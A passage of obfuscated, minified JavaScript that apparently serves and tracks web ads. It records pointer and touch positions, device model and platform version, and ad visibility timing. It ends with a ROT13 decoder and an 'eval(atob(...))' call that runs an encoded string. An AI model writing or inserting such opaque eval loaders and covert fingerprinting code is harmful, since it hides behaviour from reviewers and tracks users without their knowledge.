348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)]?X(0x5c7,0xf)[X(0x4ad,0x8)](Ki[X(0xd5a,0x16)],X(0x5d6,0x4)):X(0xd70,0x6),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd76,0x17)]?X(0x5ed,0xa)[X(0x4ad,0x8)](Ki[X(0xd76,0x17)],X(0x55c,0x2)):cz(KS),X(0x5f7,0xa))[X(0x4ad,0x8)](Ki[X(0xd8d,0x10)]?X(0x60d,0x17):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xd9d,0x17)]?X(0x637,0x24):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdb4,0x13)]?X(0x66a,0x18):X(0x348,0x0),X(0x5aa,0xb))[X(0x4ad,0x8)](Ki[X(0xdc7,0x17)]?X(0x695,0x10)[X(0x4ad,0x8)](cl[Ki[X(0xdc7,0x17)]]):X(0x348,0x0),X(0xdde,0x26))[X(0x4ad,0x8)](0x2,X(0xe04,0x42))[X(0x4ad,0x8)](Kk,X(0xe46,0x33));}(KE,KA,KB)),KQ;}function Ka(Ki){return KA+X(0x2ab7,0x2)+Ki;}KU&&KU[X(0x2aaf,0x8)]();}var KX=[],KI=new Set(),KG=0x3e8,KH=[X(0x230,0x13),X(0x243,0x16),X(0x259,0x13),X(0x26c,0x6),X(0x272,0x8),X(0x27a,0x6)][X(0x280,0xb)](navigator[X(0x28b,0xb)])||navigator[X(0x296,0xc)][X(0x280,0xb)](X(0x2a2,0x4))&&X(0x2a6,0xe)in document;function KV(Ko){Ko in KI||(KI[X(0x2b7f,0x4)](Ko),[[X(0x2c9e,0xc),0x0],[X(0x2caa,0xc),0x1],[X(0x2cb6,0xa),0x2],[X(0x2cc0,0xe),0x3],[X(0x2cce,0xc),0x4],[X(0x2cda,0xb),0x5],[X(0x2aa8,0x7),0x6]][X(0x162,0xa)](function(KE){Ko[X(0x2de,0x16)](KE[0x0],function(e){!function(KU,Kb){var KD=0x0,KQ=0x0,KB=0x0,KA=0x0;try{for(var KL=Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)]&&Kb[X(0x2a00,0x8)][X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka=0x0;KL&&Ka<0xa;KL=KL[X(0x2c35,0x12)][X(0x2c47,0xf)]&&KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Ka++){var Ki=KL[X(0x2c66,0x1c)]();KD+=Ki[X(0x457,0x6)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c82,0xa)],KQ+=Ki[X(0x26f0,0x4)]+KL[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c8c,0xa)],KB+=Ki[X(0x457,0x6)],KA+=Ki[X(0x26f0,0x4)];}}catch(KS){}function Kk(Ks){return Math[X(0x2c96,0x4)](0x0,Math[X(0x2c9a,0x4)](0xffff,Math[X(0x2359,0x7)](0xa*(Ks+0x32))));}KX[X(0x130,0x6)]([KU,Kk(Kb[X(0x2919,0x7)]+KD),Kk(Kb[X(0x2920,0x7)]+KQ),Kk(KH?Kb[X(0x2850,0xa)]+KB:Kb[X(0x2945,0xa)]),Kk(KH?Kb[X(0x285a,0xa)]+KA:Kb[X(0x294f,0xa)])]),KX[X(0xaf,0x8)]>0x7d0&&KX[X(0x2a41,0x8)](0x0,KG);}(KE[0x1],e[X(0x2ce5,0xa)]&&e[X(0x2ce5,0xa)][0x0]||e);});}));}function Kw(){for(var Ko=Math[X(0x2c9a,0x4)](KG,KX[X(0xaf,0x8)]),KE=new ArrayBuffer(0x9*Ko),KU=new Uint8Array(KE),Kb=0x0;Kb<Ko;Kb++){var e=KX[Kb+KX[X(0xaf,0x8)]-Ko];KU[0x9*Kb]=e[0x0],KU[0x9*Kb+0x1]=0xff&e[0x1],KU[0x9*Kb+0x2]=e[0x1]>>0x8&0xff,KU[0x9*Kb+0x3]=0xff&e[0x2],KU[0x9*Kb+0x4]=e[0x2]>>0x8&0xff,KU[0x9*Kb+0x5]=0xff&e[0x3],KU[0x9*Kb+0x6]=e[0x3]>>0x8&0xff,KU[0x9*Kb+0x7]=0xff&e[0x4],KU[0x9*Kb+0x8]=e[0x4]>>0x8&0xff;}var KD=new Blob([KE]),KQ=new FileReader(),KB=new Promise(function(KA){KQ[X(0x1a7,0x8)]=function(KL){KA(KL[X(0x2a00,0x8)][X(0x1d1,0x8)][X(0x2411,0x7)](X(0x2cef,0x2))[0x1]);};});return KQ[X(0x2cf1,0x12)](KD),KB;}var Ku=JSON[X(0x219,0x7)](X(0x2d03,0x40)),Kl,KN=X(0x2da1,0x1b)in window?function(Ko){return new Promise(function(KE){var KU=new IntersectionObserver(function(Kb){Kb[X(0x162,0xa)](function(KD){KD[X(0x2300,0x17)]>0x0&&(KE(null),KU[X(0x2317,0xc)](Ko));});},{'threshold':[0.001]});KU[X(0x2331,0xa)](Ko);});}:function(){return Promise[X(0x2dbc,0xa)](null);},Kz=X(0x2dc6,0x1e),KM=X(0x2de4,0x1e);function KP(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:if(!(X(0x1e1f,0x12)in navigator))return[0x2,Promise[X(0x2dbc,0xa)](void 0x0)];if(Kl)return[0x2,Promise[X(0x2dbc,0xa)](Kl)];KE[X(0x11b,0x7)]=0x1;case 0x1:return KE[X(0x12a,0x6)][X(0x130,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x1e1f,0x12)][X(0x2e35,0x1b)]([X(0x2e50,0x7),X(0x2e57,0x14)])];case 0x2:return Ko=KE[X(0x2a5d,0x6)](),Kl=Ko,[0x2,Ko];case 0x3:return KE[X(0x2a5d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function KW(Ko){if(Ko)return{'Mnd-Sec-CH-UA-Platform-Version':Ko[X(0x2e57,0x14)],'Mnd-Sec-CH-UA-Model':Ko[X(0x2e50,0x7)]};}function Kn(){return c2(this,void 0x0,void 0x0,function(){var Ko;return c3(this,function(KE){switch(KE[X(0x11b,0x7)]){case 0x0:return[0x4,KP()];case 0x1:return[0x2,(Ko=KE[X(0x2a5d,0x6)]())&&KW(Ko)];}});});}function Km(Ko,KE){if(!KE)return Ko;var KU=KE[X(0x2e57,0x14)];try{var Kb=new URL(Ko);return Kb[X(0x2e6b,0x10)][X(0x2e7b,0x8)](X(0x2e83,0x23),KU),Kb[X(0x1bf2,0xb)]();}catch(KD){return Ko;}}var KZ=X(0x2ea6,0x30),KT=X(0x2ed6,0xc),Kh,Kg=(function(){function Ko(KE){var KU=this;this[X(0x2f0c,0x18)]=new Map(),this[X(0x2f24,0x14)]=new Map(),this[X(0x2f38,0x1a)]=KE,X(0x2da1,0x1b)in window&&(this[X(0x2f52,0xb)]=new window[(X(0x2da1,0x1b))](function(Kb){Kb[X(0x162,0xa)](function(KD){return KU[X(0x2f5d,0x13)](KD);});},this[X(0x2f70,0xe)]()));}return Ko[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},Ko[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KE){this[X(0x2f0c,0x18)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],KE[X(0x2300,0x17)]),KE[X(0x2300,0x17)]>this[X(0x2f38,0x1a)]?this[X(0x2f24,0x14)][X(0x2f82,0x4)](KE[X(0x2a00,0x8)])||this[X(0x2f24,0x14)][X(0x2f7e,0x4)](KE[X(0x2a00,0x8)],performance[X(0x1bd3,0x4)]()):this[X(0x2f24,0x14)][X(0x2f86,0x8)](KE[X(0x2a00,0x8)]);},Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){var KU;null===(KU=this[X(0x2f52,0xb)])||void 0x0===KU||KU[X(0x2317,0xc)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2f52,0xb)]?this[X(0x2f0c,0x18)][X(0x2a63,0x4)](KE):X(0x2f95,0x4);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){var KU=this[X(0x2f24,0x14)][X(0x2a63,0x4)](KE);return KU?performance[X(0x1bd3,0x4)]()-KU:null;},Ko;}()),KR=function(Ko){function KE(){var KU=null!==Ko&&Ko[X(0xb7,0x7)](this,arguments)||this;return KU[X(0x2f9f,0xc)]=new Map(),KU;}return function(d,KU){if(typeof KU!==X(0x52,0xb)&&null!==KU)throw new TypeError(X(0x5d,0x1b)+String(KU)+X(0x78,0x27));function Kb(){var XM=K;this[XM(0x70)]=d;}c0(d,KU),d[X(0x2d,0xc)]=null===KU?Object[X(0x9f,0x8)](KU):(Kb[X(0x2d,0xc)]=KU[X(0x2d,0xc)],new Kb());}(KE,Ko),KE[X(0x2d,0xc)][X(0x2f70,0xe)]=function(){return c1(c1({},Ko[X(0x2d,0xc)][X(0x2f70,0xe)][X(0x4c,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KE[X(0x2d,0xc)][X(0x2f5d,0x13)]=function(KU){typeof KU[X(0x2f9f,0xc)]!==X(0x348,0xc)&&(Ko[X(0x2d,0xc)][X(0x2f5d,0x13)][X(0x4c,0x6)](this,KU),this[X(0x2f9f,0xc)][X(0x2f7e,0x4)](KU[X(0x2a00,0x8)],KU[X(0x2f9f,0xc)]));},KE[X(0x2d,0xc)][X(0x2b5d,0xe)]=function(KU){return this[X(0x2f9f,0xc)][X(0x2a63,0x4)](KU);},KE;}(Kg),KF=(function(){function Ko(KE){this[X(0x2fab,0x4)]=new Kg(KE),this[X(0x2faf,0x4)]=new KR(KE);}return Ko[X(0x2d,0xc)][X(0x2331,0xa)]=function(KE){this[X(0x2fab,0x4)][X(0x2331,0xa)](KE),this[X(0x2faf,0x4)][X(0x2331,0xa)](KE);},Ko[X(0x2d,0xc)][X(0x2323,0xe)]=function(KE){this[X(0x2fab,0x4)][X(0x2323,0xe)](KE),this[X(0x2faf,0x4)][X(0x2323,0xe)](KE);},Ko[X(0x2d,0xc)][X(0x2f8e,0x7)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f8e,0x7)](KE);},Ko[X(0x2d,0xc)][X(0x2f99,0x6)]=function(KE){return this[X(0x2fab,0x4)][X(0x2f99,0x6)](KE);},Ko[X(0x2d,0xc)][X(0x2fb3,0xf)]=function(KE){return X(0x348,0x0)[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f8e,0x7)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2f99,0x6)](KE),X(0x55c,0x2))[X(0x4ad,0x8)](this[X(0x2faf,0x4)][X(0x2b5d,0xe)](KE));},Ko;}());function KJ(Ko){return Kh||(Kh=new KF(Ko)),Kh;}var Ky,Kj=document[X(0x2fc2,0x12)];Ky=function(){var Ko=this,KE=null;!function(Ks){try{for(var Kp=0x0;Ks&&Kp<0xa;Ks=Ks[X(0x2c47,0xf)][X(0x2c56,0x10)][X(0x2c35,0x12)],Kp++)KV(Ks);}catch(KC){}}(document);var KU,Kb,KD=!!window[X(0x24e9,0xa)]&&(!!Boolean(sessionStorage[X(0x2485,0xa)](KZ))||window[X(0x2a21,0xb)][X(0x27e5,0x6)][X(0x2ee2,0xc)](0x1)===KT&&(sessionStorage[X(0x248f,0xa)](KZ,X(0x2eee,0x6)),window[X(0x24e9,0xa)][X(0x2ef4,0x10)]({},X(0x348,0x0),window[X(0x2a21,0xb)][X(0x27d3,0xb)]+window[X(0x2a21,0xb)][X(0x2f04,0x8)]),!0x0)),KQ=KJ(0.1);function KB(Ks){KU?KU[X(0x2331,0xa)](Ks):KA(Ks);}function KA(Ks){Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]&&(Ks[X(0x10a1,0x4)]=Ks[X(0x2b19,0xa)][X(0x2b23,0x8)],delete Ks[X(0x2b19,0xa)][X(0x2b23,0x8)]);}X(0x2da1,0x1b)in window&&(KU=new IntersectionObserver(function(Ks){Ks[X(0x162,0xa)](function(Kp){if(Kp[X(0x2300,0x17)]>0x0){var KC=Kp[X(0x2a00,0x8)];KA(KC),KU[X(0x2317,0xc)](KC);}});},{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]})),X(0x2ff8,0x13)in window&&(Kb=new ResizeObserver(function(Ks,Kp){var KC=this,Kf=null;return function(){for(var KY=[],Kx=0x0;Kx<arguments[X(0xaf,0x8)];Kx++)KY[Kx]=arguments[Kx];null!=Kf&&clearTimeout(Kf),Kf=setTimeout(function(){return Ks[X(0xb7,0x7)](KC,KY);},Kp);};}(function(Ks){for(var Kp=0x0,KC=Ks;Kp<KC[X(0xaf,0x8)];Kp++){var Kf=KC[Kp][X(0x2a00,0x8)],KY=Kf[X(0x300b,0xe)];if(!KY)return;var Kx=(X0=KY,X1=void 0x0,X1=getComputedStyle(X0),{'height':X0[X(0x2d43,0x10)]-parseFloat(X1[X(0x2d53,0xe)])+parseFloat(X1[X(0x2d61,0x12)]),'width':X0[X(0x2d73,0xf)]-parseFloat(X1[X(0x2d82,0xf)])+parseFloat(X1[X(0x2d91,0x10)])})[X(0x3019,0x7)]>=0x258,KO=Kf[X(0x3020,0x12)](X(0x3032,0x18)),Kq=KO[X(0x304a,0xe)],Kr=KO[X(0x3058,0xc)],Kv=Kf[X(0x304a,0xe)];Kf[X(0x394,0x7)][X(0x3019,0x7)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x306a,0x8)]=Kx?X(0x3064,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x2136,0xa)]=Kx?X(0x3072,0x6):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x3078,0x13)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x308b,0xe)]=Kx?X(0x45d,0x8):X(0x348,0x0),Kf[X(0x394,0x7)][X(0x530,0x14)]=Kx?X(0x3099,0x20):X(0x348,0x0),Kv[X(0x394,0x7)][X(0x30b9,0x8)]=Kx?X(0x30c1,0x23):X(0x348,0x0),KO[X(0x394,0x7)][X(0x4f3,0xb)]=Kx?0x258+X(0x4fe,0x3):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30e4,0xc)]=Kx?X(0x3064,0x6):X(0x348,0x0),KO[X(0x394,0x7)][X(0x30f0,0x12)]=Kx?X(0x2ae2,0x4):X(0x348,0x0),KO[X(0x394,0x7)][X(0x3102,0x4)]=Kx?X(0x3106,0x6):X(0x348,0x0),Kq[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0),Kr[X(0x394,0x7)][X(0x3072,0x6)]=Kx?X(0x310c,0xa):X(0x348,0x0);}var X0,X1;},0x64)));for(var KL,Ka,Ki=document[X(0x3116,0x16)](X(0x312c,0x2)+cu+X(0x2532,0x2)),Kk=function(Ks){var Kp=Ki[Ks],KC=Kp[X(0x20a4,0x10)](cu),Kf=function(KY){return KY[X(0x20a4,0x10)](X(0x2e02,0x1c))||((Kx=-new Date()[X(0x2e1e,0x17)]()/0x3c)>=-0x1&&Kx<=0x4?KM:Kz);var Kx;}(Kp);Kp[X(0x312e,0x14)](cu),Kp[X(0x312e,0x14)](X(0x2e02,0x1c)),Promise[X(0x2703,0x4)]([KP(),KN(Kp)])[X(0xd8,0x6)](function(KY){var Kx=KY[0x0];return function(KO){var Kq=KO[X(0x2fd4,0x8)],Kr=KO[X(0x2fdc,0xa)],Kv=KO[X(0x2fe6,0x7)],X0=void 0x0===Kv?0xa:Kv,X1=KO[X(0x2fed,0xb)];return c2(this,void 0x0,void 0x0,function(){var X2,X3,X4;return c3(this,function(X5){switch(X5[X(0x11b,0x7)]){case 0x0:return X2={'ref':document[X(0x2a21,0xb)][X(0x27fe,0x6)],'limit':X0,'mndDebug':X1},X3=Kr+Kq,[0x4,Kn()];case 0x1:return X4=X5[X(0x2a5d,0x6)](),[0x2,c6(Kq,X3,X2,X4)];}});});}({'adZone':KC,'baseUrl':Kf,'mndDebug':KD})[X(0xd8,0x6)](function(KO){var Kq=KO[X(0x3142,0x10)];Kb&&0x1===KO[X(0x3152,0xa)][X(0xaf,0x8)]&&Kb[X(0x2331,0xa)](Kp);var Kr=KK(KO[X(0x3152,0xa)][X(0x32f,0x4)](function(Kv){return c1(c1({},Kv),{'icon':Km(Kv[X(0x2b2b,0x6)],Kx)});}),Kq,Kp,KB,function(Kv,X0,X1,X2){return c2(Ko,void 0x0,void 0x0,function(){var X3,X4,X5,X6,X7,X8,X9,Xc,XK,XX,XI;return c3(this,function(XG){switch(XG[X(0x11b,0x7)]){case 0x0:return KD?(window[X(0x1fb,0x6)](Kv),[0x2]):(X3=c7(),X4=function(XH){try{for(var XV=0x1,Xw=XH,Xu=0x0;Xw&&Xu<0x32;Xw=Xw[X(0xe80,0x12)]||Xw[X(0x2c35,0x12)][X(0x2c47,0xf)][X(0x2c56,0x10)],Xu++)XV*=parseFloat(Xw[X(0x394,0x7)][X(0x2c05,0xa)])||0x1;return XV;}catch(Xl){return Xl&&Xl[X(0x1bba,0xa)];}}(X0[X(0x2a00,0x8)]),[0x4,KE]);case 0x1:return X5=XG[X(0x2a5d,0x6)](),[0x4,Kw()];case 0x2:return X6=XG[X(0x2a5d,0x6)](),X7=K6(Kv),X8=X7[0x0],X9=X7[0x1],Xc=X7[0x2],XK=X7[0x3],XX=X2[X(0x2c66,0x1c)](),K5(X5,X9,Xc,XK,X0,X4,X1,X6,KQ[X(0x2f8e,0x7)](X2),KQ[X(0x2f99,0x6)](X2),KQ[X(0x2fb3,0xf)](X2),X2[X(0x2d73,0xf)],X2[X(0x2d43,0x10)],X0[X(0x2850,0xa)]-XX[X(0x457,0x6)],X0[X(0x285a,0xa)]-XX[X(0x26f0,0x4)]),XI=Km(K7(X8),Kx),[0x4,K8(X3,X5,XI,Ku[X(0x315c,0x7)])];case 0x3:return XG[X(0x2a5d,0x6)](),[0x2];}});});});Kr[X(0x162,0xa)](function(Kv){return KQ[X(0x2331,0xa)](Kv);});});})[X(0x2372,0x7)](function(){Kp[X(0x2aaf,0x8)]();});},KS=0x0;KS<Ki[X(0xaf,0x8)];++KS)Kk(KS);KL=X(0x3163,0x8),Ka=Kj[X(0x10a1,0x4)],KE=new Promise(function(Ks){var Kp=Ka[X(0x280,0xb)](X(0x27a6,0x1a))?0.5:0.05,KC=Math[X(0x33a,0x8)]()<Kp,Kf=null;if(K2(function(Kq){Kf||((Kf=Kq)[0x7]=KL+X(0x27c0,0x8)+(KC?X(0x27c8,0xb):X(0x348,0x0)),Ks(Kf));},{'eda':et}),KC){var KY=new URL(Ka);KY[X(0x27d3,0xb)]=X(0x27de,0x7);var Kx=c8(0x8);KY[X(0x27e5,0x6)]=Kx,window[Kx+X(0x27eb,0xb)]=function(Kq){Kq[0x7]=KL+X(0x2804,0xa),Kf?Object[X(0x15c,0x6)](Kq)[X(0x162,0xa)](function(Kr){Kf[Kr]=Kq[Kr];}):Ks(Kf=Kq);};var KO=document[X(0x382,0x12)](X(0x27f6,0x8));KO[X(0x10a1,0x4)]=KY[X(0x27fe,0x6)],document[X(0x10a5,0x6)][X(0x3ac,0xf)](KO);}});},document[X(0x2c6,0xe)]===X(0x2d4,0xa)?document[X(0x2de,0x16)](X(0x2f4,0x16),function(){Ky();}):Ky();}());}(function(e,X){var XP=K;const I=X('fhofge'),G=eval(X(XP(0x79)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(XW(0x80),function(X){var Xn=XW;return X[Xn(0x7f)](/[a-zA-Z]/g,function(I){var Xm=Xn,G=I<='Z'?0x41:0x61;return String[Xm(0x73)](G+(I['charCodeAt'](0x0)-G+0xd)%0x1a);});}),eval(atob(XW(0x6f)))));function c(){var XZ=['same-origin','64pVcuue','replace','[base64]','ZXZhbA','constructor','3188280lYBlgC','508941mTjcoy','fromCharCode','4stDZSK','POST','594951mqsqtE','1791765WnbJTl','1182090OxaESa','ngbo','2RYQteP','313515pdxRjI','250033sJmCZf'];c=function(){return XZ;};return c();}}())
